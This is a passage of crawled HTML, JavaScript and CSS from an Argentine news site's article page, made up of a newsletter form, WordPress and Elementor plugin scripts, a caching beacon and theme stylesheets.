			<input type="hidden" name="post_id" value="43293"/>
			<input type="hidden" name="form_id" value="3434279c"/>
			<input type="hidden" name="referer_title" value="GROTESCO: Construirán un museo para el Che Guevara en Rosario - Data 24" />

							<input type="hidden" name="queried_id" value="31456"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9kYXRhMjQuY29tLmFyL3BvbGl0aWNhL2ZhY3VsdGFkLWRlLW1lZGljaW5hLWZ1ZS1hcGFydGFkby11bi1wcm9mZXNvci1taWxpdGFudGUtZGVsLXBvLXBvci1kZW51bmNpYXMtZGUtYWNvc28tc2V4dWFsLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '6c9bdbfc610ed70bb93e01ed84126acec36143b4517cf2e0223a83a5815685703c1a43bf2a4017abc0e2207a3006df489e7bd7fc3157384327bca31377a1938b'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9kYXRhMjQuY29tLmFyL3BvbGl0aWNhL2ZhY3VsdGFkLWRlLW1lZGljaW5hLWZ1ZS1hcGFydGFkby11bi1wcm9mZXNvci1taWxpdGFudGUtZGVsLXBvLXBvci1kZW51bmNpYXMtZGUtYWNvc28tc2V4dWFsLw==&nitroBeaconCookies=W10=&nitroBeaconHash=6c9bdbfc610ed70bb93e01ed84126acec36143b4517cf2e0223a83a5815685703c1a43bf2a4017abc0e2207a3006df489e7bd7fc3157384327bca31377a1938b&proxyPurgeOnly=&layout=post');
        }
    }
</script><script type="text/javascript" id="sigijh-front_js-js-extra">
/* <![CDATA[ */
var optionsValues = {"colorSelect":"#ff0","animationSpeed":"Fast","animationActive":"Yes","animationScroll":"Yes"};
//# sourceURL=sigijh-front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/just-highlight/js/animation.js?ver=1.1" id="sigijh-front_js-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="module" src="https://data24.com.ar/wp-content/plugins/pro-elements/assets//lib/instant-page/instant-page.min.js?ver=3.31.2" id="instant-page-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/data24.com.ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/data24.com.ar\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/data24.com.ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5a67f8627f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1614,"title":"FACULTAD%20DE%20MEDICINA%20%7C%20Fue%20apartado%20un%20profesor%20militante%20del%20PO%20por%20denuncias%20de%20acoso%20sexual%20-%20Data%2024","excerpt":"Un grupo de alumnas de la Facultad de Medicina denunci\u00f3 que Mat\u00edas Perli las acosaba y les ped\u00eda fotos","featuredImage":"https:\/\/data24.com.ar\/wp-content\/uploads\/2019\/03\/MATIAS_PERLI_PO_ABUSO_UBA_DATA24-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/prevent-landscape-rotation/public/assets/js/sweetalert.min.js?ver=6.9" id="prevent-landscape-rotation-js"></script>
<script type="text/javascript" id="prevent-landscape-rotation-js-after">
/* <![CDATA[ */
function isLandscape() {return (window.orientation === 90 || window.orientation === -90);}jQuery(document).ready(function() {APJorientationChangeFnc();});jQuery(window).on('orientationchange', function(event) {if (isLandscape()) {APJorientationChangeFnc();}else{swal.close();}});function APJorientationChangeFnc() {if (isLandscape()) {const wrapper = document.createElement('div'); wrapper.innerHTML = "<img class='swal2-image apjnolandscapeimage' src='https://data24.com.ar/wp-content/plugins/prevent-landscape-rotation/public/assets/images/landscape-pic.png' style='width: 30%;margin-left: auto;margin-right: auto;height: 84px;margin-bottom: 8px;display: block;'><p style='color:#ffffff'><br>Vuelve a poner en vertical tu móvil para seguir navegando en Data 24. 😉</p>";swal({content: wrapper,allowOutsideClick: false,closeOnClickOutside: false,closeOnEsc: false,});jQuery(".swal-button--confirm").css("display","none");jQuery('.swal-overlay').css('background-color', 'rgb(175, 0, 0)');jQuery('.swal-modal').css('background-color', 'rgba(0, 174, 83, 0)');}else{swal({timer: 2,className: "apjtempswal",});swal.close();}}
//# sourceURL=prevent-landscape-rotation-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/data24.com.ar\/wp-admin\/admin-ajax.php","nonce":"4d81e5bb89","urls":{"assets":"https:\/\/data24.com.ar\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/data24.com.ar\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/data24.com.ar\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://data24.com.ar/wp-admin/admin-ajax.php","resturl":"https://data24.com.ar/wp-json/wpraddons/v1","nonce":"c13c57e788","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/","wishlistPageID":"","wishlistPageURL":"https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://data24.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1034" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1034" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://data24.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://data24.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://data24.com.ar/wp-content/uploads/elementor/css/post-16890.css?ver=1765854719
body_size: 323
content:
.elementor-kit-16890{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-kadence1:#000000;--e-global-color-kadence2:#ff4d4d;--e-global-color-kadence3:#ff4d4d;--e-global-color-kadence4:#2D3748;--e-global-color-kadence5:#4A5568;--e-global-color-kadence6:#718096;--e-global-color-kadence7:#EDF2F7;--e-global-color-kadence8:#F7FAFC;--e-global-color-kadence9:#ffffff;--e-global-color-2881b8b:#FF0000;--e-global-color-4cac8af:#000000;--e-global-color-4473ec8:#FFFFFF;--e-global-color-a65286f:#FFDB59;--e-global-color-38fec96:#383838;--e-global-color-dc8a283:#080b28;--e-global-color-3b19ecb:#FF4141;--e-global-color-936545d:#282828;--e-global-color-70f8dda:#CC1818;--e-global-color-f9467a2:#0AABEF;--e-global-color-02ac064:#606060;--e-global-color-737f67f:#F9B82B;--e-global-color-b59d251:#2768CC;--e-global-color-c5c02cf:#A72222;--e-global-color-280cede:#E5E5E5;--e-global-color-7851c7b:#C7C7C7;--e-global-color-5ea7939:#E7E7E7;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-size:1.9em;--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-size:1.6em;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-line-height:1.1em;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:1.1em;--e-global-typography-text-font-weight:500;--e-global-typography-text-line-height:1.3em;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-preloader-animation:flash;--e-preloader-animation-duration:1900ms;--e-preloader-delay:2100ms;--e-preloader-width:5%;--e-preloader-max-width:8%;}.elementor-kit-16890 e-page-transition{background-color:var( --e-global-color-7851c7b );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-16890{--e-global-typography-primary-font-size:25px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.elementor-kit-16890{--e-preloader-width:54%;--e-preloader-max-width:35%;}}/* Start custom CSS */H2 {
    font-weight: 700 !important ;
    font-size: 1.7em !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://data24.com.ar/wp-content/uploads/elementor/css/post-43293.css?ver=1765854719
body_size: 1112
content:
.elementor-43293 .elementor-element.elementor-element-73fae0af > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43293 .elementor-element.elementor-element-73fae0af:not(.elementor-motion-effects-element-type-background), .elementor-43293 .elementor-element.elementor-element-73fae0af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffab00;background-image:url("https://data24.com.ar/wp-content/uploads/2023/01/dot.png");}.elementor-43293 .elementor-element.elementor-element-73fae0af > .elementor-container{max-width:500px;}.elementor-43293 .elementor-element.elementor-element-73fae0af, .elementor-43293 .elementor-element.elementor-element-73fae0af > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-43293 .elementor-element.elementor-element-73fae0af{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 2em;}.elementor-43293 .elementor-element.elementor-element-73fae0af > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43293 .elementor-element.elementor-element-51151cc9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-43293 .elementor-element.elementor-element-51151cc9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212121;}.elementor-bc-flex-widget .elementor-43293 .elementor-element.elementor-element-51151cc9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43293 .elementor-element.elementor-element-51151cc9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43293 .elementor-element.elementor-element-51151cc9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-18px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:3em 3em 3em 3em;}.elementor-43293 .elementor-element.elementor-element-51151cc9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-43293 .elementor-element.elementor-element-743c90a0 > .elementor-widget-container{margin:-58px 0px 0px 0px;}.elementor-43293 .elementor-element.elementor-element-743c90a0 .elementor-icon-wrapper{text-align:left;}.elementor-43293 .elementor-element.elementor-element-743c90a0.elementor-view-stacked .elementor-icon{background-color:#ffab00;}.elementor-43293 .elementor-element.elementor-element-743c90a0.elementor-view-framed .elementor-icon, .elementor-43293 .elementor-element.elementor-element-743c90a0.elementor-view-default .elementor-icon{color:#ffab00;border-color:#ffab00;}.elementor-43293 .elementor-element.elementor-element-743c90a0.elementor-view-framed .elementor-icon, .elementor-43293 .elementor-element.elementor-element-743c90a0.elementor-view-default .elementor-icon svg{fill:#ffab00;}.elementor-43293 .elementor-element.elementor-element-743c90a0 .elementor-icon{font-size:27px;}.elementor-43293 .elementor-element.elementor-element-743c90a0 .elementor-icon svg{height:27px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43293 .elementor-element.elementor-element-69e0654c{text-align:center;}.elementor-43293 .elementor-element.elementor-element-69e0654c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.1em;font-weight:500;text-transform:uppercase;letter-spacing:5px;color:#ffffff;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-43293 .elementor-element.elementor-element-3434279c .elementor-field-group{padding-right:calc( 24px/2 );padding-left:calc( 24px/2 );margin-bottom:12px;}.elementor-43293 .elementor-element.elementor-element-3434279c .elementor-form-fields-wrapper{margin-left:calc( -24px/2 );margin-right:calc( -24px/2 );margin-bottom:-12px;}.elementor-43293 .elementor-element.elementor-element-3434279c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-43293 .elementor-element.elementor-element-3434279c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-43293 .elementor-element.elementor-element-3434279c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-43293 .elementor-element.elementor-element-3434279c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-43293 .elementor-element.elementor-element-3434279c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-43293 .elementor-element.elementor-element-3434279c .elementor-field-type-html{padding-bottom:0px;}.elementor-43293 .elementor-element.elementor-element-3434279c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:rgba(247,247,247,0.13);border-color:rgba(255,255,255,0.17);border-radius:0px 0px 0px 0px;}.elementor-43293 .elementor-element.elementor-element-3434279c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(247,247,247,0.13);border-color:rgba(255,255,255,0.17);border-radius:0px 0px 0px 0px;}.elementor-43293 .elementor-element.elementor-element-3434279c .elementor-field-group .elementor-select-wrapper::before{color:rgba(255,255,255,0.17);}.elementor-43293 .elementor-element.elementor-element-3434279c .elementor-button{font-family:"Nunito", Sans-serif;border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-43293 .elementor-element.elementor-element-3434279c .e-form__buttons__wrapper__button-next{background-color:#ffab00;color:#ffffff;border-color:#ffab00;}.elementor-43293 .elementor-element.elementor-element-3434279c .elementor-button[type="submit"]{background-color:#ffab00;color:#ffffff;border-color:#ffab00;}.elementor-43293 .elementor-element.elementor-element-3434279c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-43293 .elementor-element.elementor-element-3434279c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-43293 .elementor-element.elementor-element-3434279c .e-form__buttons__wrapper__button-next:hover{background-color:rgba(33,33,33,0);color:#ffab00;}.elementor-43293 .elementor-element.elementor-element-3434279c .elementor-button[type="submit"]:hover{background-color:rgba(33,33,33,0);color:#ffab00;}.elementor-43293 .elementor-element.elementor-element-3434279c .elementor-button[type="submit"]:hover svg *{fill:#ffab00;}.elementor-43293 .elementor-element.elementor-element-3434279c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-43293 